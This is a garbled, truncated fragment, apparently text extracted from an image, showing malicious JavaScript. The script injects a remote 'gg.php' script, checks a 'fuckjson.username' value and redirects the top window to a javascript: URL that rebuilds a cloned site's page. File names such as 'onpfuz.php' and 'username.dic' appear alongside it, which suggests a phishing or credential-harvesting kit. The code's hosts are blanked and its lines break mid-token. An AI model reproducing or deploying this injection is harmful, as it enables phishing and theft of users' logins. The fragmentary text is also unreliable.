 onpfuz.php 1.reg username.dic 2.html
ar s = document.createElement('script');
s.src = "http:// /gg.php?time="+(new Date().getTime());
document.body.appendChild(s);
window.onload = function(){
//alert(fuckjson.username);
if(typeof(fuckjson.username) == 'undefined' && (top.location.href).indexOf(' ') == 7){
top.location.href='javascript:\'<html> <head> <title> </title> <!-- HTTP 1
<base href="http:// com"><meta http-equiv="Cache-Control" content="no-store
<!-- HTTP 1.0 --> <meta http-equiv="Pragma" content="no-cache"/> <!-- Prevents caching
the Proxy Server --> <meta http-equiv="Expires" content="0"/> <meta http-equiv="Conte
" content="text/html; charset=utf-8"/> <link rel="shortcut icon" href="/images/logo_ne
type="image/x-icon" /> <link rel="stylesheet" type="text/css" href="/styles/themes/d
/easyui.css" id="themesCss"> <link rel="stylesheet" type="text/css" href="/styles/the
icon.css"> <link rel="stylesheet" type="text/css" href="/styles/maitao.css"> <script